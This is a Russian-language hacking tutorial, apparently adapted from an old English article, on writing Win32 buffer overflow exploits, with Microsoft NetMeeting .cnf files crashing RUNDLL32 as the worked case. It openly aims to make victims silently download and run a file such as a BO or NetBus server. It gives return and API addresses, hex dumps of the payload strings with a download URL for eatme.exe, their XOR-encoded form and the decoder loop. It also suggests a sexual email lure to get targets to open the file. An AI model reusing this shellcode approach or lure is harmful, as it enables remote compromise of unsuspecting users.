| | ||||||||||||||||||||||||||||||

|

||||||||||||||||||||||||||||||

|

|

||||||||||||||||||||||||||||||

|

|

Переполнение буфера win32: беспредел

Во все времена Использование переполнения буфера требует внимания, знаний, навыка и воображения. Мы не можем научить Вас всему вышеперечисленному. Но мы можем рассказать технологию построения собственных эксплоитов для переполнения буфера в windows 95,98,NT и 2000. Мы ставим своей целью скачать с сервера и запустить у жертвы какой-либо файл по нашему усмотрению без её ведома.

Данный документ потребует от вас знакомства с

Так же вам потребуются следующие инструменты:

ОСНОВЫ

Приводим схему 32-битного стека, типчиного для операционных систем Windows. Он выглядит так, как он должен выглядет при достижении системой строки, помеченной комментарием*.



Если вы поняли, что мы хотели Вам здесь рассказать, или же Вы уже знакомы с этим, то перейдём к тому, как распознать условия переполнения буфера в Windows и расскажем детали использования этого. Вот всем Вам с детства знакомое окошко:

Чтобы добится данного результата, мы забили байтами 0x80 строку адреса в популярной программе Microsoft Netmeeting. EIP тоже забит этими байтами. То, что надо ! Всё, что надо теперь сделать - написать программку, которая подсунет бедному Netmeeting нужный код и подставит в EIP нужный нам адрес вместо этих 0X80. Заметьте, что остальные типы ошибок программ Windows приводят к появлению подобных окон, но не все они являются результатом переполнения буфера. Некоторые переполнения буфера легче использовать, чем остальные - это переполонения стека. Другие типы переполнений, такие как heap overflows, так же можно использовать, но это гораздо сложнее - и мы осветим эту проблему в последующих статьях. Как только вы уверены в том, что нашли возможность переполнения буфера, вы можете решить, в каких целях вы сможете это использовать. Теперь пришло время рассказать о том, для чего можно это использовать. Чтобы создать ситуацию переполнения буфера, был создан файл overflow.cnf - в формате Microsoft Neetmeeting, содержащий ту длиную строку символов, которой мы переполнёли NetMeeting в прошлый раз. Зачастую такие файлы люди размещают на своих веб-страницах или отправляют по email'у, чтобы другие смогли их по этому NetMeetingu вызвать. Если вы хотите использовать этот эксплоит, просто запустите NetMeeting, найдите толпу людей на ILS-сервере и пошлите им email с этим файлом. Можете написать в mail'e лабуду типа "My girlfriend and I want you to watch us fuck while you spank it! Call us soon, we're horny!" - тогда народ точно откроет ваш файл...бац ! они все повылетали ;-) Но это всего лишь шутки. Чего мы на самом деле хотим, и что мы имеем... мы добились переполнения в RUNDLL32.EXE, который к тому же имеет различный размер в NT и 95/98. Но, как видите, небольшая разница в таблицах - не помеха нам. Когда происходит инициированный нами сбой, сам NetMeeting вовсе не закрывается. Это означачет, что RUNDLL был запущен в отдельном адресном пространстве. Это и хорошо и плохо. Хорошо тем, что Вам не надо просматривать мегабайты исполняемого кода, предшествовавшего сбою и это не выглядит слишком подозрительно, так как NetMeeting не закрылся.Плохая сторона в том, что под RUNDLL не отводится много памяти и мы ограничены в размере передаваемого кода. При более пристальном рассмортрении, мы млжем извлечь из этого немного больше пользы. Исполняемый файл RUNDLL32.EXE имеет базовый адрес 0x00400000. Это означает, что практически все ссылки на него имеют хотя бы один символ NULL. Это плохо, так как проактически всегда операции со строками приводят к вырезанию из них нулей. Так что если мы забъём наш код символами NULL (0x00), то наш собственный эксплоит не сработает, потому что все NULL'ы будут обрезаны. Остальные нежелательные символы - переводы каретки и некоторые управляющие коды. Другие вещи с которыми можно поработать : подгружается модуль MSCONF.DLL. Он загружается потому, что по умолчанию .CNF файлы запускаются строкой вида "rundll32.exe msconf.dll,OpenConfLink %l". Также подгружается Kernel32. Итак, используя функции данных модулей, мы попытаемся использовать фунцкии работы с winsock, то есть "работать с интернетом ;-)", и для этого нам ридётся использовать функции библиотке WSOCK32.DLL или же WININET.DLL. WinInet более приятен нам меньшим размером и большим объёмом функций. Так как он не загружается вместе с RUNDLL32, нам придётся запустить его. Но погодите ! Мы ещё не рассмотрели, как захватить контроль над EIP (указателем точки исполнения) и перопределить его на наш код. Итак, наша задача - переопределить EIP.

Итак, ты обнаружили что через переполнение буффера определённой длины мы можем модифицировать EIP и перейти к исполнению нашего кода. К примеру, можно попытаться в буфер длиной 256 символов записать строку вида:

Как правило, это срабатывает. Но иногда буфер либо слишком мал, чтобы поместить туда что-либо полезное, либо сперва буфер забивается какими-либо данными. И как правило, селует размещать исполняемый корд ПОСЛЕ адреса, куда перейдёт наша программа-жертва. В этом случае у Вас есть гораздо больше места для размещения Вашего собственного исполняемого кода. Как точно узнатьновое значение EIP, указывающее на ваш код? Берите в руки SoftICE, запускайте из-под него программу, которую ломаете и передайте ей строку, ведущую к переполнению. После сбоя вы увидите, что ESP (stack pointer) - единственный регистр, который показывает на адрес близкий к адресу нашего кода. Фактически, он указывает на адрес, где мы вышли за пределы положенного нам размера - EBP + 16 байт. Хорошо... что же мы будем делать?

Нам надо перепрыгнуть через область, занятую стеком. То есть, как правило, будет достаточно перехода по адесу ESP. Более правильный путь - установить 0xZZYYXXWW в точку кода, где есть команда jmp esp или же call esp или что-то подобное. Но. в результате издержек компиляции, такая точка может оказаться в области, недоступной процессу, с бессмысленными адресами типа 0x00. Но, при анализе MSCONF32.DLL мы обнаружили наш код в сегменте 0x6A600000 смещение 2А76: .00002A76: 54 push esp .00002A77: 2404 and al,004 .00002A79: 33C0 xor eax,eax .00002A7B: 8A0A mov cl,[edx] .00002A7D: 84C9 test cl,cl .00002A7F: 740F je .000002A90 .00002A81: 80E930 sub cl,030 ;"0" .00002A84: 8D0480 lea eax,[eax][eax]*4 .00002A87: 0FB6C9 movzx ecx,cl .00002A8A: 42 inc edx .00002A8B: 8D0441 lea eax,[ecx][eax]*2 .00002A8E: EBEB jmps .000002A7B .00002A90: C20400 retn 00004 Непохоже, чтобы код начинался с jmp esp. Он возвращается к ESP. Выполняется PUSH ESP, затем JMPS 2A7B, поле этого переход JE 2A90 возвращает нас к RET'у. MSCONF.DLL загружен, он представлен одной версией для всех систем - соответственно адрес, куда на который мы передадим управление - 0x6A602A76. В этой строке нет ни нулей, ни возвратов каретки. Отлично. Мы переставили EIP. Процессор под нашим контролем. Пришло время рассказать о том, как мы будем строить код эксплоита, выполняемый после переполнения буфера. Можно заметить, что нам надо втиснуть всё в 763 байта, иначе сбой произойдёт в другом месте и код не исполнится. Это так же переполнение, но немного другое ;-) - у нас даже целых два бага для исследования. Первые 256 символов отбрасываются. Итак у нас есть 500 байт для нашего кода и неизвестная версия Windows. Так же нам неизвестны адреса функций API в NSCONF.DLL. Но для этого существует очень полезная процедура GetProcAddress. Мы найдём адрес этой процедуры, используя DUMPENV, поставляющийся вместе с VC++.

Microsoft (R) COFF Binary File Dumper Version 5.10.7303

Copyright (C) Microsoft Corp 1992-1997. All rights reserved.

Dump of file msconf.dll

File Type: DLL

Section contains the following imports:

KERNEL32.dll

23F Sleep

183 IsBadReadPtr

17E InterlockedIncrement

.

.

.

1E CompareStringA

98 FreeLibrary

116 GetProcAddress

190 LoadLibraryA

4C DeleteCriticalSection

51 DisableThreadLibraryCalls

.

.

.

То, что надо ! GetProcAddress и LoadLibraryA. С помощью этих функций мы можем подгружать необходимые модули. Так же функции возвращают базовый адрес подгружаемого модуля. Итак, запускаем SoftIce и ищем адреса данных функций. Они будут 0x6A60107C (LoadLibraryA), и 0x6A601078 (GetProcAddress). Всё, что нам надо = вызвать их, используя неявный вызов (call dword ptr [0x6A60107C]) они сработают так, как надо нам. Теперь, чтобы сделать эксплоит как можно более маленьким в размере, нам надо Это сильно уменьшит размер кода и минимизирует размер используемого стека. Это важно, поскольку если использовать чересчур много PUSH или POP, мы спаровоцируем ошибку в своём эксплоите или же создадим дополнительные проблемы со стеком. А чтобы построить таблицу адресов функций, надо наперёд знать, что мы будем использовать. Вообще, нам требуется заставить нашу маленькую програмку скачать и запустить нечно большее ;-) bo server или netbus, например. Кстати, подобным способом работал широко известный эксплоит от eeye.

Чтобы загрузить URL, нам понадобятся функции InternetOpenA, InternetCloseHandle, InternetOpenUrlA, и InternetReadFile из библиотеки WININET.DLL. Так же понадобятся _lcreat, _lwrite, и _lclose из KERNEL32.DLL, чтобы записать на диск загруженный файл. GlobalAlloc понадобится, чтобы выделить место для загружаемого потока данных. WinExec и ExitProcess будут нужны, чтобы исполнить и завершить то, что наш эксплоит скачает с известного адреса и прибить RUNDLL32 до того, как он пикнет об ужасных вещах ;-). Заметьте, что в обычной порграмме под Win32 Вы никогда не встретите вызова _lcreat и прочих устаревших функций. Но, тем не менее, они существуют и никуда не делись даже из Windows 2000.

Нам требуется обратится к фунцкиям по имени. GetProcAddress обращается к вызываемой функции либо по номеру, либо по имени. Оканчивающемуся NULL'om. Но..увы, нам невозможно иметь нулевые байты в нашем эксплоите. Но...путём простейшего применения XOR'a или ADD'a ко всем байтам эксплоита, можно добиться отсутствия в нём досадных нулей. При его запуске, естественно, происходит обратная процедура. Так же этио всё-же мало-мальская шифровка - невооружённый глаз пьяного администратора не углядит ничего подозрительного в сторке кода. Всё же это не шифровка в обычном смысле этого слова - мы пытаемся заставить эксплоит работать... 00000270: .. .. .. .. .. .. .. 4B-45 52 4E 45-4C 33 32 00 KERNEL32 00000280: 5F 6C 63 72-65 61 74 00-5F 6C 77 72-69 74 65 00 _lcreat _lwrite 00000290: 5F 6C 63 6C-6F 73 65 00-57 69 6E 45-78 65 63 00 _lclose WinExec 000002A0: 45 78 69 74-50 72 6F 63-65 73 73 00-47 6C 6F 62 ExitProcess Glob 000002B0: 61 6C 41 6C-6C 6F 63 00-57 49 4E 49-4E 45 54 00 alAlloc WININET 000002C0: 49 6E 74 65-72 6E 65 74-4F 70 65 6E-41 00 49 6E InternetOpenA In 000002D0: 74 65 72 6E-65 74 43 6C-6F 73 65 48-61 6E 64 6C ternetCloseHandl 000002E0: 65 00 49 6E-74 65 72 6E-65 74 4F 70-65 6E 55 72 e InternetOpenUr 000002F0: 6C 41 00 49-6E 74 65 72-6E 65 74 52-65 61 64 46 lA InternetReadF 00000300: 69 6C 65 00-68 74 74 70-3A 2F 2F 77-77 77 2E 6C ile http://www.l 00000310: 30 70 68 74-2E 63 6F 6D-2F 7E 64 69-6C 64 6F 67 0pht.com/~dildog 00000320: 2F 65 61 74-6D 65 2E 65-78 65 00 .. .. .. .. .. /eatme.exe XOR'им всё это по 0x80, чтобы избавиться от нулевых байтов: 00000270: .. .. .. .. .. .. .. CB-C5 D2 CE C5-CC B3 B2 80 -+-++??_З 00000280: DF EC E3 F2-E5 E1 F4 80-DF EC F7 F2-E9 F4 E5 80 __?__Я_З_______З 00000290: DF EC E3 EC-EF F3 E5 80-D7 E9 EE C5-F8 E5 E3 80 __?____З+__+нь_?З 000002A0: C5 F8 E9 F4-D0 F2 EF E3-E5 F3 F3 80-C7 EC EF E2 +нь__-__?___З?___ 000002B0: E1 EC C1 EC-EC EF E3 80-D7 C9 CE C9-CE C5 D4 80 Я_-___?З+++++++З 000002C0: C9 EE F4 E5-F2 EE E5 F4-CF F0 E5 EE-C1 80 C9 EE +_______-___-З+_ 000002D0: F4 E5 F2 EE-E5 F4 C3 EC-EF F3 E5 C8-E1 EE E4 EC ______+____+Я___ 000002E0: E5 80 C9 EE-F4 E5 F2 EE-E5 F4 CF F0-E5 EE D5 F2 _З+_______-___+_ 000002F0: EC C1 80 C9-EE F4 E5 F2-EE E5 F4 D2-E5 E1 E4 C6 _-З+_______-_Я_? 00000300: E9 EC E5 80-E8 F4 F4 F0-BA AF AF F7-F7 F7 AE EC ___З____???___?_ 00000310: B0 F0 E8 F4-AE E3 EF ED-AF FE E4 E9-EC E4 EF E7 ____??__?_______ 00000320: AF E5 E1 F4-ED E5 AE E5-F8 E5 80 .. .. .. .. .. ?_Я___ Итак, первая задача после успешного пуска - раскодировать всё это: 00000146: 33C9 xor ecx,ecx; обнулить ecx 00000148: B88053FF63 mov eax,063FF5380 ;"c_SЗ" 0000014D: 2C80 sub al,080 ;"З" 0000014F: C1C018 rol eax,018 Устаноить EAX на конец наших данных в памяти. 00000152: B1B4 mov cl,0B4 ;"?" ECX установлен в 0x000000B4, количество байт, которые будем XORить. 00000154: 48 dec eax 00000155: 803080 xor b,[eax],080 ;"З" 00000158: E2FA loop 000000154 ---------- (1) Это и есть цикл, раскодируюий наши данные.Итак, мы вкратце пояснили принципы действия overflow-эксплоитов для windows всех версий и привели рабочий код эксплоита для Microsoft NetMeeting. Кстати, подобным образом работал и overflow-эксплоит от eeye. А для совсем ленивых - готовый файлик exploit.cnf, содержащий вышепоказанный код. Работайте, смотрите, учитесь. |